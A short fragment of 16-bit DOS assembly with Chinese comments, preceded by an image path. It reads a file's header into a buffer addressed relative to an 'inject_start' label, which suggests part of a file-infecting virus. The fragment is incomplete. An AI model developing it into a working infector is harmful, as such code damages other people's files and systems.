 85 ;读入文件头
86 mov ah,3fh ; 读文件头
87 mov cx,30h ; 读入的字符数
88 mov dx,offset content_-offset inject_start+200h ; 文件内容保存到content_
89 mov si,dx   ; si作为content首地址
90 int 68h